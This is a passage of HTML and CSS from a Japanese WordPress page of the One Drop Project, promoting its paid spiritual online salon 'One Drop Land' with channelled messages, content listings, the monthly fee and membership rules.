  /*リスト内のアイコン*/
  font-family: "Font Awesome 5 Free";
  position: absolute;
  left : 0.5em; /*左端からのアイコンまで*/
  color: #22B1EE; /*アイコン色*/
	content: "\f25a";/*アイコン種類*/
}
ul.list3 li:after {
  /*タイトルタブ*/
  background: #22B1EE;
  color: #fff;
	font-family: "Font Awesome 5 Free",'Avenir','Arial',sans-serif;
  font-weight: bold;
  position: absolute;
  left: -2px;
  bottom: 100%;
  padding: 1px 7px;
  content: "\f0eb  POINT";/*タブの文字*/
  letter-spacing: 0.05em;/*字間*/
}

/* reijin */
.reijin {
  position: relative;
  padding: 0.25em 1em;
  border: solid 2px black;
  border-radius: 3px 0 3px 0;

}

.reijin:before, .reijin:after {
  content: '';
  position: absolute;
  width:10px;
  height: 10px;
  border: solid 2px black;
  border-radius: 50%;
}

.reijin:after {
  top:-12px;
  left:-12px;
}
.reijin:before {
  bottom:-12px;
  right:-12px;
}

/* reijin-name */
h4.reijin-name {
	position:relative;
	padding-left:30px;
	border-bottom:2px solid #ccc;
	font-weight: bold;
	font-size: 1.2em;
	line-height: 38px;
	margin-top: 2.5em;
}
 
.reijin-name:before{
	content:''; 
	border-radius:30px;
	-webkit-border-radius:30px;
	-moz-border-radius:30px; 
	height:12px; 
	width:12px; 
	display:block; 
	position:absolute; 
	top:14px; 
	left:7px; 
	background-color:#6B0CE8;
	box-shadow: 0 0 2px 2px rgba(255,255,255,0.2) inset;
	filter:alpha(opacity=50);
	-moz-opacity:0.50;
	-khtml-opacity: 0.50;
	opacity:0.50;
	z-index: 1;
}
 
.reijin-name:after{
	content:''; 
	border-radius:30px;
	-webkit-border-radius:30px;
	-moz-border-radius:30px; 
	height:15px; 
	width:15px; 
	display:block; 
	position:absolute; 
	top:7px; 
	left:2px; 
	background-color:#E7C527;
	box-shadow: 0 0 2px 2px rgba(255,255,255,0.2) inset
}

/* 感想out-box */
.mem-box1 {
	border: solid 2px #E388A7;/*線の設定*/
	padding: 20px 10px;
}

/* 感想box */
.back1{
  width: 100%;
  position: relative;
  margin: 0;
  padding: 35px 30px;
}
.back2{
  background: #fff9e7;
  box-shadow: inset 0 0 30px rgba(230,220,190,1);
}
.back1:before {
  content: " ";
  display: block;
  position: absolute;
  right: 0;
  bottom: 0;
  border-width: 0 30px 30px 0;
  border-style: solid;
  width: 0;
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
}
.back2:before {
  background: #e8ddbd;
  border-color: #fff #fff #e8ddbd #e8ddbd;
}
.back1 h1{
  font-size: 24px;
  margin: 0 0 15px;
  color: #603913;
}
.back1 p{
  font-family: 'arial narrow', serif;
  line-height: 1.4em;
}

/* その他感想box */
.other-box {
  border: solid 2px #E388A7;/*線の設定*/
	padding: 20px 10px;
}
.other-box .mem {
  margin: 0;
}

/* その他感想list */
ul.list4 {
  padding: 0.5em 1em 0.5em 2.3em;
  position: relative;
}

ul.list4 li {
  line-height: 1.5;
  padding: 0.5em 0;
  list-style-type: none!important;
}

ul.list4 li:before {
  
  font-family: "Font Awesome 5 Free";
  content: "\f075"; /*アイコンの種類*/
	font-weight: 900; /* solid */
  position: absolute;
  left : 1em; /*左端からのアイコンまで*/
  color: skyblue; /*アイコン色*/
}

/* 料金 */
.price {}

/* step-box */
.step-box {
	background: #fff0f5;
	padding: 1.25em 2em 0em;
}

/* STEP */
.step {
  color: black;
  position:relative;
  background: #f1f8ff;/*バーの色*/
  line-height: 1.5;
  padding: 0.5em;
  margin-bottom: 4px;
  border-left : solid 35px #F4E903;/*先の色＝アイコン裏の色*/
  list-style-type: none!important;
}

.step:before {
  font-family: "Font Awesome 5 Free";
  content: "\f303";
  position: absolute;
  display: block;
  padding: 0.5em;
  width: 1.2em;
  color: white; /*アイコン色*/
  font-weight: normal;/*アイコンは太字にしない*/
  text-align: center;
  left : -35px; /*左端からのアイコンまでの距離*/
  /*以下 上下中央寄せのため*/
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.rotate90 {
	transform: rotate(90deg);
	font-size: 1.5rem;
}

/* 申し込みボタン */
.entry-btn {
    display: block;
    position: relative;
    width: 90%;/*ボタンの幅*/
		padding: 10px 0;
    margin: 30px auto;
  	background: linear-gradient(107.61deg, #adff2f 7.99%, #228b22 91.12%);
  	box-shadow: 5px 5px 5px rgba(0, 0, 0, 0.5);
    border-radius: 25px;

    font-weight: bold;
    font-size: 18px;
    color: #ff0000;
    text-align: center;
    text-decoration: none;
    overflow: hidden;
}
.page-id-2719 #entry-btn {
	color: #ff0000;
}
.entry-btn:hover {
    text-decoration: none;
    color: #fff;
    opacity: 0.7;
    box-shadow: none;
    -webkit-transform: translateY(3px);
}
.entry-btn::before {
    position: absolute;
    content: '';
    display: inline-block;
    top: -180px;
    left: 0;
    width: 30px;
    height: 100%;
    animation: shiny-btn9 2s ease-in-out infinite;
	  background-color: #fff;
		animation: shiny-btn9 2s ease-in-out infinite;
}
@-webkit-keyframes shiny-btn9 {
    0% { -webkit-transform: scale(0) rotate(45deg); opacity: 0; }
    80% { -webkit-transform: scale(0) rotate(45deg); opacity: 0.5; }
    81% { -webkit-transform: scale(4) rotate(45deg); opacity: 1; }
    100% { -webkit-transform: scale(50) rotate(45deg); opacity: 0; }
}

/* 画像フレーム1 */
.flame1 {
	border: solid 1px violet; 
}

/* narrow */
.narrow {
  text-align: center;
  line-height: 1;
  margin-bottom: 4px;
}

.narrow:before {
  font-family: "Font Awesome 5 Free";
  content: "\f0d7";
	font-weight: 900;
  color: #2CB6F2; /*アイコン色*/
	font-size: 100px;
}
.narrow.ch:before {
	color: #FFB03F;
}

/* qa */
.qa > li::before {
    content: "Ｑ";
    display: inline-block;
    font-size: 1.5rem;
    font-weight: bold;
    color: rgb(42, 170, 255);
    padding-right: 1rem;
    text-decoration: none;
}

.qa > li > ul li {
    margin-top: 0.5rem;
}

.qa > li > ul li::before {
    content: "Ａ";
    display: inline-block;
    font-size: 1.5rem;
    font-weight: bold;
    color: rgb(226, 38, 88);
    padding-right: 1rem;
}
}

/* 画像フレーム1 */
.person img {
	padding: 5px;
	border: solid 1px #ccc; 
}

/* ODL LP用 end */		</style>
		</head>

<body class="wp-singular page-template-default page page-id-532 page-parent custom-background wp-embed-responsive wp-theme-twentysixteen wp-child-theme-onedrop group-blog">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NNGXMPJ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
        <div id="page" class="site">
        <div class="site-inner">
            <a class="skip-link screen-reader-text" href="#content">コンテンツへスキップ</a>

            <header id="masthead" class="site-header" role="banner">
                <div class="site-header-main">
                    <div class="site-branding">
                        
                                                    <p class="site-title">
                                <a href="https://onedrop.jp/" rel="home">
                                    <img src="https://onedrop.jp/wp-content/themes/onedrop/images/logo.png" alt="ワンドロップ・プロジェクト" width="200">
                                    <br>
                                    ワンドロップ・プロジェクト                                </a>
                                <!-- <a href="https://lin.ee/BdeekrG"><img src="https://scdn.line-apps.com/n/line_add_friends/btn/ja.png" alt="友だち追加" height="36" border="0"></a> -->
                                <a href="https://lin.ee/BdeekrG"><img src="https://onedrop.jp/wp-content/uploads/2022/09/LINE1.png" alt="友だち追加" height="36" border="0"></a><a href="https://www.facebook.com/shinsei.fukko"><img src="https://onedrop.jp/wp-content/uploads/2022/09/facebook.png" alt="twitter" height="36" border="0"></a><a href="https://www.instagram.com/one_drop_project/"><img src="https://onedrop.jp/wp-content/uploads/2022/09/new-ig-icon-1.png" alt="twitter" height="36" border="0"></a><a href="https://twitter.com/OnedropProject"><img src="https://onedrop.jp/wp-content/uploads/2022/09/Twitter.png" alt="twitter" height="36" border="0"></a>
                            </p>
                                                    <p class="site-description">NPO法人ワンドロップ・プロジェクト公式サイト</p>
                                            </div><!-- .site-branding -->

                                            <button id="menu-toggle" class="menu-toggle">メニュー</button>

                        <div id="site-header-menu" class="site-header-menu">
                                                            <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="メインメニュー">
                                    <div class="menu-mainnavi-container"><ul id="menu-mainnavi" class="primary-menu"><li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11"><a href="https://onedrop.jp/">ホーム</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38"><a href="https://onedrop.jp/magazine/">One Drop Magazine</a>
<ul class="sub-menu">
	<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://onedrop.jp/subscribe/">購読のお申し込み</a></li>
</ul>
</li>
<li id="menu-item-12433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12433"><a href="https://onedrop.jp/uchureikun-pj/">イマジン・ラブ</a>
<ul class="sub-menu">
	<li id="menu-item-12435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12435"><a href="https://onedrop.jp/uchureikun-pj/spanish-ver/">スペイン語版ご協力のお願い</a></li>
	<li id="menu-item-12434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12434"><a href="https://onedrop.jp/uchureikun-pj/il-donation/">イマジン・ラブ寄金</a></li>
</ul>
</li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42"><a href="https://onedrop.jp/choir/">ワンドロップ聖歌隊</a>
<ul class="sub-menu">
	<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195"><a href="https://onedrop.jp/category/choir_sche/">練習日程</a></li>
	<li id="menu-item-2534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2534"><a href="https://onedrop.jp/category/choir/">聖歌隊ブログ</a></li>
	<li id="menu-item-1954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1954"><a href="https://onedrop.jp/choir/only-choir/">聖歌隊限定</a></li>
</ul>
</li>
<li id="menu-item-5601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5601"><a href="https://onedrop.jp/one-drop-land/">One Drop Land</a>
<ul class="sub-menu">
	<li id="menu-item-2686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2686"><a href="https://onedropland.org/">One Drop Land へ &#x2934;</a></li>
	<li id="menu-item-2445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2445"><a href="https://onedropland.org/category/radio/">ラジオコンテンツ一覧 &#x2934;</a></li>
	<li id="menu-item-2685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2685"><a href="https://onedropland.org/register/">住民登録(新規お申込) &#x2934;</a></li>
</ul>
</li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://onedrop.jp/event/">イベント</a></li>
<li id="menu-item-9541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9541"><a href="https://onedrop.jp/works/">動画集</a></li>
<li id="menu-item-7412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7412"><a href="https://onedrop.jp/blog/">ブログ</a>
<ul class="sub-menu">
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://onedrop.jp/category/jp/">本部ブログ</a></li>
	<li id="menu-item-11795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11795"><a href="https://onedrop.jp/category/choir/">聖歌隊</a></li>
</ul>
</li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://onedrop.jp/contact/">お問い合わせ</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://onedrop.jp/about/">プロジェクトについて</a></li>
<li>
<form role="search" method="get" class="search-form" action="https://onedrop.jp/">
	<label>
		<span class="screen-reader-text">
			検索:		</span>
		<input type="search" class="search-field" placeholder="検索&hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">
		検索	</span></button>
</form>
</li></ul></div>                                </nav><!-- .main-navigation -->
                            
                                                    </div><!-- .site-header-menu -->
                                    </div><!-- .site-header-main -->

                                <!-- flexy_breadcrumb -->
                			<!-- Flexy Breadcrumb -->
			<div class="fbc fbc-page">

				<!-- Breadcrumb wrapper -->
				<div class="fbc-wrap">

					<!-- Ordered list-->
					<ol class="fbc-items" itemscope itemtype="https://schema.org/BreadcrumbList">
						            <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <span itemprop="name">
                    <!-- Home Link -->
                    <a itemprop="item" href="https://onedrop.jp">
                    
                                                    <i class="fa fa-home" aria-hidden="true"></i>Home                    </a>
                </span>
                <meta itemprop="position" content="1" /><!-- Meta Position-->
             </li><li><span class="fbc-separator">/</span></li><li class="active" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name" title="One Drop Land 旧">One Drop Land 旧</span><meta itemprop="position" content="2" /></li>					</ol>
					<div class="clearfix"></div>
				</div>
			</div>
			                <!-- flexy_breadcrumb -->
            </header><!-- .site-header -->
            <!-- <div class="parallax bg-01">
        </div>.parallax.bg-01 -->


            <div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
		
<article id="post-532" class="post-532 page type-page status-publish has-post-thumbnail hentry">
	<header class="entry-header">
		<h1 class="entry-title">One Drop Land 旧</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		
<p><p style="text-align: left;">オンライン コミュニティ One Drop Land は、ワンドロップ（神様の魂と同じひとしずく）のことを本気で学ぶことができる、ワンドロップ・プロジェクト主催のオンライン・サロン（有料）です。</p>
<p style="text-align: center;">こちらから行けます。<br>
↓</p>
<p class="dn" style="font-size: 29px; text-align: center;"><a title="One Drop Land へ" href="https://onedropland.org" target="_blank" rel="noopener"><span style="color: #ffffff; background-color: #00a0e8; padding: 5px; border-radius: 5px;">One Drop Land へ</span></a></p>
<p>&nbsp;</p>

<figure id="attachment_1455" aria-describedby="caption-attachment-1455" style="width: 840px" class="wp-caption alignnone"><a title="ODL 説明動画" href="https://youtu.be/SrRff-VZnVs" target="_blank" rel="noopener noreferrer"><img fetchpriority="high" decoding="async" class="size-large wp-image-1455" src="https://onedrop.jp/wp-content/uploads/2020/05/6bd46fb06c7526953d8468dfa7a179d7-1024x576.jpg" alt="ODL 説明動画の画像" width="840" height="473" srcset="https://onedrop.jp/wp-content/uploads/2020/05/6bd46fb06c7526953d8468dfa7a179d7-1024x576.jpg 1024w, https://onedrop.jp/wp-content/uploads/2020/05/6bd46fb06c7526953d8468dfa7a179d7-300x169.jpg 300w, https://onedrop.jp/wp-content/uploads/2020/05/6bd46fb06c7526953d8468dfa7a179d7-768x432.jpg 768w, https://onedrop.jp/wp-content/uploads/2020/05/6bd46fb06c7526953d8468dfa7a179d7-1536x864.jpg 1536w, https://onedrop.jp/wp-content/uploads/2020/05/6bd46fb06c7526953d8468dfa7a179d7-72x41.jpg 72w, https://onedrop.jp/wp-content/uploads/2020/05/6bd46fb06c7526953d8468dfa7a179d7-1200x675.jpg 1200w, https://onedrop.jp/wp-content/uploads/2020/05/6bd46fb06c7526953d8468dfa7a179d7.jpg 780w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></a><figcaption id="caption-attachment-1455" class="wp-caption-text">ODL 説明動画</figcaption></figure></p>





<p style="text-align: center; font-size: 18px; font-weight: bold;">時が来た<br />
<br />
<span style="font-size: 18px;">いよいよ時が来た。</span></p>
<p style="text-align: center; font-size: 18px; font-weight: bold;"><span style="font-size: 18px;">人の子の霊魂( たましい) に預かる内なる神に目覚める夜明けが訪れたのである。<br />
</span><br />
<span style="font-size: 18px;">人の子は、何によりて生かされているのか真実を知る時でもある。<br />
</span><br />
<span style="font-size: 18px;">霊魂( たましい) の夜明けである。<br />
</span><br />
<span style="font-size: 18px;">汝、人の子よ。<br />
</span><br />
<span style="font-size: 18px;">内なる神に目覚めたならば、想うこと、考えること、語ること、行うことが、<br />
</span><br />
<span style="font-size: 18px;">内なる神の御心に自ずと沿うことを祈り、願うことである。<br />
</span><br />
<span style="font-size: 18px;">汝の心が内なる神と共に在れば、何気なく自然に湧きあがる心の動機も、<br />
</span><br />
<span style="font-size: 18px;">神の理( ことわり) の内に汝の御霊( みたま) が望むものとなる。<br />
</span><br />
<span style="font-size: 18px;">心静かに、心安らかに、心健やかに事に当たり、事を為せ。<br />
</span><br />
<span style="font-size: 18px;">汝の神である主の栄光、汝と共に在らん。</span></p>
<p>&nbsp;</p>
<p style="text-align: center;"><span style="font-size: 18px;">The time has come.</span><br />
<span style="font-size: 18px;">The time has finally come.</span><br />
<span style="font-size: 18px;">The dawn has arrived to be awakened for the inner God that resides in human spirits.</span><br />
<span style="font-size: 18px;">It is also time to learn the truth. It is the truth about what keeps people alive.</span><br />
<span style="font-size: 18px;">It is the dawn of spirits.</span><br />
<span style="font-size: 18px;">For all people.</span><br />
<span style="font-size: 18px;">To be awaken for inner God is to pray and wish that your thoughts, ideas, speeches, and behaviors will naturally</span><br />
<span style="font-size: 18px;">follow its will.</span><br />
<span style="font-size: 18px;">If your mind is with inner God, even your casual thoughts in your mind will follow the reasonable wish of God.</span><br />
<span style="font-size: 18px;">Let your mind stay quiet, calm, and healthy as you behave and act.</span><br />
<span style="font-size: 18px;">Let the glory of God be with you.</span></p>
<p style="text-align: center;"> </p>
<p style="text-align: center;"><strong><span style="font-size: 18px;">集えよ、神の子よ</span></strong></p>
<p style="text-align: center;"><strong><span style="font-size: 18px;">いよいよ時がきた</span></strong><br />
<strong><span style="font-size: 18px;">自らの霊魂(たましい)の　誓いを果たせ</span></strong></p>
<p style="text-align: center;"><strong><span style="font-size: 18px;">集い来たれ　神の子よ</span></strong></p>
<p style="text-align: center;"><strong><span style="font-size: 18px;">世界に先駆けて　本来神の子であることを</span></strong><br />
<strong><span style="font-size: 18px;">自らの意志で宣言しよう</span></strong></p>
<p style="text-align: center;"><strong><span style="font-size: 18px;">この時に遅れるな</span></strong><br />
<strong><span style="font-size: 18px;">この呼びかけに臆するな 神の子よ</span></strong></p>
<p style="text-align: center;"><strong><span style="font-size: 18px;">神の子よ 集え</span></strong><br />
<strong><span style="font-size: 18px;">　</span></strong><br />
<strong><span style="font-size: 18px;">神の子であることを 自らの内なる神に向けて</span></strong><br />
<strong><span style="font-size: 18px;">声高らかに宣言しよう</span></strong></p>
<p style="text-align: right;"><strong><span style="font-size: 18px;">イエス大聖</span></strong></p>
<p style="text-align: center;"> </p>
<p style="text-align: center;"><span style="font-size: 18px;">Gather, God’s children</span></p>
<p style="text-align: center;"><span style="font-size: 18px;">The time has come.</span><br />
<span style="font-size: 18px;">Fulfill the promise of your own spirit.</span></p>
<p style="text-align: center;"><span style="font-size: 18px;">Gather, God’s children.</span></p>
<p style="text-align: center;"><span style="font-size: 18px;">Declare on your own will that you are primarily God’s child, before the world.</span></p>
<p style="text-align: center;"><span style="font-size: 18px;">Do not be left behind.</span><br />
<span style="font-size: 18px;">Gods’ children, do not fear this call.</span></p>
<p style="text-align: center;"><span style="font-size: 18px;">Gather, God’s children.</span></p>
<p style="text-align: center;"><span style="font-size: 18px;">Declare loudly to the God in you that you are God’s child.</span></p>
<p style="text-align: right;"><span style="font-size: 18px;">Jesus</span></p>
<p>&nbsp;</p>
<p><span style="color: #ff0000;">※　One Drop Landは宗教団体ではありません。</span><br />
<span style="color: #ff0000;">　　宗教だとかそうではないとか、そういうことを言ってる場合ではありません。</span></p>
<p><span style="color: #ff0000;">* One Drop Land is not a religious organization.</span><br />
<span style="color: #ff0000;">    It&#8217;s not the time to say things like religion or not!</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h3 class="wp-block-heading" style="text-align: center;">オンライン コミュニティ</h3>



<h3 class="has-text-align-center wp-block-heading">新たな地球の時代がはじまる</h3>



<h3 style="text-align: center;"><strong style="font-size: 32px; background-color: #ffffff;">One Drop Land<br /><br /></strong></h3>
<p> </p>
<p> </p>





<p class="has-normal-font-size"><p><strong><span style="font-size: 20px;">人間の本質は宇宙を創造した神だと（なんとなく）知ってる方！</span></strong></p>
<p><strong><span style="font-size: 20px;">自分は神の子だと知ってる方！</span></strong></p>
<p><strong><span style="font-size: 20px;">地球のため、宇宙のため、に何かしたいと思っている本気の人！</span></strong></p>
<p><strong><span style="font-size: 20px;">集まれ！</span></strong></p>
<p><br>
One Drop Landの仲間になると</p>
<p>・オンラインコミュニティだけの動画や情報を見ることができます！<br>
・これからの災害多発に立ち向かえる防災情報の共有ができます！<br>
・約束の時代地球評議会の評議会員となり、新しい地球・宇宙を創り上げていけます！<br>
・オンライン、オフラインで同じ志の世界中の仲間と交流できます！</p>
<p><strong><span style="color: #ff0000;">※　月額1,500円（税込1,650円）の会員協賛費がかかります。<br>
※　なお、現在はクレジットカードのみの決済となっておりますことをご了承くださいませ。<br>
</span></strong></p>
<p>&nbsp;</p>
<p>&lt;&lt; One Drop Land のコンテンツをご紹介！ &gt;&gt;</p>
<p>◆　今発信中のコンテンツ<br>
　・清水浦安著『この日が来るのを待っていた　はじめて地球人になる日』の絵本を丸ごと公開！<br>
　・One Drop Land Radio　ワンドロップをテーマにメッセージや活動状況などを音声で配信<br>
　・One Drop Land Radio / One Drop Project History　ワンドロップ・プロジェクトができるまでの物語を音声で配信<br>
　・Cosmic Diary 〜「愛宕なみの愛宕なみ的こころ」　愛宕なみのこころの日記を音声で配信<br>
　・Illumination(イルミネーション)　中村天風先生や倭姫様などの霊人から教えられたワンドロップについて音声や動画で配信</p>
<p>◆　コンテンツ例　One Drop Land Radio<br>
清水さんと愛宕さんのお二人による、One Drop Land Radio の第123話！<br>
すべてのものにはエネルギーがある。たった1冊の本の周りにも、見えないだけで、とんでもないエネルギーが！日本中、世界中、宇宙中のあちこちで同じ周波数のものが共鳴し合い・・・。このことを知っているだけで、解決できる問題が、実は結構あるのかもしれません・・・。</p>
<p>One Drop Land Radio No.123 2020.6.25<br>
身の回りのすべてのものにはエネルギーがある<span class="_5mfr"><span class="_6qdm">&#x2763;&#xfe0f;</span></span><br>
つい、忘れがち<span class="_5mfr"><span class="_6qdm">&#x1f605;</span></span><a style="font-weight: bold; background-color: transparent; text-align: inherit; display: table-cell; border: 3px solid #0000FF;" href="https://youtu.be/aElyf-Zyy5w" target="_blank" rel="noopener noreferrer"><img decoding="async" class="wp-image-1855 size-medium" src="https://onedrop.jp/wp-content/uploads/2020/07/radio123-300x156.jpeg" alt="one_drop_radio_123" width="300" height="156" srcset="https://onedrop.jp/wp-content/uploads/2020/07/radio123-300x156.jpeg 300w, https://onedrop.jp/wp-content/uploads/2020/07/radio123-72x37.jpeg 72w, https://onedrop.jp/wp-content/uploads/2020/07/radio123.jpeg 540w" sizes="(max-width: 300px) 85vw, 300px" /></a><span style="color: #686868; font-size: 13px; font-style: italic; background-color: transparent; text-align: inherit;">one_drop_radio_123</span></p>
<p>&nbsp;</p>
<p><span class="css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0">ワンドロップ・プロジェクトのことがよくわかる動画をご紹介します。<br>
</span><span class="css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0"> 笑いあり、学びありの、これをご覧いただくだけでもためになる動画です。<br>
</span><span class="css-901oao css-16my406 r-1qd0xha r-ad9z0x r-bcqeeo r-qvutc0">ご興味のある方は、ご覧になってみてください。</span><br>
<a style="font-weight: bold; background-color: transparent; text-align: inherit; display: table-cell; border: 3px solid #0000FF;" title="ワンドロップ・プロジェクト紹介動画" href="https://youtu.be/oYFsExz-MQc" target="_blank" rel="noopener noreferrer"><img decoding="async" class="size-full wp-image-1854" src="https://onedrop.jp/wp-content/uploads/2020/07/pT0VSdh_.jpeg" alt="ワンドロップ・プロジェクト紹介動画" width="280" height="158" srcset="https://onedrop.jp/wp-content/uploads/2020/07/pT0VSdh_.jpeg 280w, https://onedrop.jp/wp-content/uploads/2020/07/pT0VSdh_-72x41.jpeg 72w" sizes="(max-width: 280px) 85vw, 280px" /></a><span style="color: #686868; font-size: 13px; font-style: italic; background-color: transparent; text-align: inherit;">『CPワンダーランド　「ワンドロップ・プロジェクト」清水浦安さん　愛宕なみさん　harry山科』より</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p></p>



<div class="conditions">
<p><span style="font-size: 18px;">＝One Drop Land入会規約＝</span><br>
・こちらのオンライン・コミュニティは、事前入会制となります。<br>
・非公開グループへの参加までは入会申込み日から10日程度いただいております。<br>
・決済については毎月クレジットカード決済が発生します。<br>
・One Drop Landは、新たな地球をイマジネーションしクリエイトする、ワンドロップ会員の秘密結社です。内部の情報を漏らさず、秘密を厳守できる方のみ入会できます。<br>
・運営および特定メンバーへの誹謗中傷、荒らし行為、人権を無視した差別用語などのワンドロップ・コミュニティの秩序を大きく乱す行為があった場合は、強制退会とさせていただく場合があります。あらかじめご了承ください。<br>
・オンライン・コミュニティの退会を希望される方は、メニュー「<a href="https://onedropland.org/leave/">退国手続き(退会お申込)</a>」よりお手続きください。お手続きいただいた後、約7日以内に退会処理をさせていただきます。<br>
＊ご入会後は、毎月、入会日と同じ日のお支払いとなります。退会をご希望される場合、入会の日近くに退会申し込みをされると、次回のお支払いの停止が間に合わない場合がございます。あらかじめご了承くださいませ。</p>
<p>感謝</p>
<p class="dn" style="font-size: 29px; text-align: center;"><a title="住民登録(新規お申込)" href="https://onedropland.org/register/" target="_blank" rel="noopener noreferrer"><span style="color: #ffffff; background-color: #ff9900; padding: 5px; border-radius: 5px;">お申し込みはこちらから</span></a></p>
</div>
<div class='wp_social_bookmarking_light'>        <div class="wsbl_twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://onedrop.jp/one-drop-land-v1/" data-text="One Drop Land 旧">Tweet</a></div>        <div class="wsbl_facebook_like"><div id="fb-root"></div><fb:like href="https://onedrop.jp/one-drop-land-v1/" layout="button_count" action="like" width="100" share="false" show_faces="false" ></fb:like></div>        <div class="wsbl_facebook_share"><div id="fb-root"></div><fb:share-button href="https://onedrop.jp/one-drop-land-v1/" type="button_count" ></fb:share-button></div>        <div class="wsbl_line"><a href='http://line.me/R/msg/text/?One%20Drop%20Land%20%E6%97%A7%0D%0Ahttps%3A%2F%2Fonedrop.jp%2Fone-drop-land-v1%2F' title='LINEで送る' rel=nofollow class='wp_social_bookmarking_light_a' ><img src='https://onedrop.jp/wp-content/plugins/wp-social-bookmarking-light/public/images/line88x20.png' alt='LINEで送る' title='LINEで送る' width='88' height='20' class='wp_social_bookmarking_light_img' /></a></div></div>
<br class='wp_social_bookmarking_light_clear' />
	</div><!-- .entry-content -->

	
</article><!-- #post-532 -->

	</main><!-- .site-main -->

	
</div><!-- .content-area -->


<aside id="secondary" class="sidebar widget-area" role="complementary">
    <!-- <h3>受付開始！！！</h3>
                    <ul>
                        <li>
                <a href="https://onedrop.jp/one-drop-land-starts/">『One Drop Land 発足！』</a>
                (2019.10.29)
                <p>オンライン コミュニティ　One Drop Land</p>
<p><figure id="attachment_1455" aria-describedby="caption-attachment-1455" style="width: 840px" class="wp-caption alignnone"><a title="ODL 説明動画" href="https://youtu.be/SrRff-VZnVs" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="size-large wp-image-1455" src="https://onedrop.jp/wp-content/uploads/2020/05/6bd46fb06c7526953d8468dfa7a179d7-1024x576.jpg" alt="ODL 説明動画の画像" width="840" height="473" srcset="https://onedrop.jp/wp-content/uploads/2020/05/6bd46fb06c7526953d8468dfa7a179d7-1024x576.jpg 1024w, https://onedrop.jp/wp-content/uploads/2020/05/6bd46fb06c7526953d8468dfa7a179d7-300x169.jpg 300w, https://onedrop.jp/wp-content/uploads/2020/05/6bd46fb06c7526953d8468dfa7a179d7-768x432.jpg 768w, https://onedrop.jp/wp-content/uploads/2020/05/6bd46fb06c7526953d8468dfa7a179d7-1536x864.jpg 1536w, https://onedrop.jp/wp-content/uploads/2020/05/6bd46fb06c7526953d8468dfa7a179d7-72x41.jpg 72w, https://onedrop.jp/wp-content/uploads/2020/05/6bd46fb06c7526953d8468dfa7a179d7-1200x675.jpg 1200w, https://onedrop.jp/wp-content/uploads/2020/05/6bd46fb06c7526953d8468dfa7a179d7.jpg 780w" sizes="auto, (max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></a><figcaption id="caption-attachment-1455" class="wp-caption-text">ODL 説明動画</figcaption></figure></p>
<p><a href="https://onedrop.jp/one-drop-land/"><img loading="lazy" decoding="async" width="725" height="1024" class="wp-image-672" src="https://onedrop.jp/wp-content/uploads/2019/10/7366ab655be78092303c6cccd4ae1193-725x1024.jpg" alt="" srcset="https://onedrop.jp/wp-content/uploads/2019/10/7366ab655be78092303c6cccd4ae1193-725x1024.jpg 725w, https://onedrop.jp/wp-content/uploads/2019/10/7366ab655be78092303c6cccd4ae1193-212x300.jpg 212w, https://onedrop.jp/wp-content/uploads/2019/10/7366ab655be78092303c6cccd4ae1193-768x1085.jpg 768w, https://onedrop.jp/wp-content/uploads/2019/10/7366ab655be78092303c6cccd4ae1193-51x72.jpg 51w, https://onedrop.jp/wp-content/uploads/2019/10/7366ab655be78092303c6cccd4ae1193-1200x1695.jpg 1200w, https://onedrop.jp/wp-content/uploads/2019/10/7366ab655be78092303c6cccd4ae1193.jpg 780w" sizes="auto, (max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></p>
<p> <a href="https://onedrop.jp/one-drop-land-starts/#more-689" class="more-link">（続きを読む&#8230;）</a></p>
<div class='wp_social_bookmarking_light'>
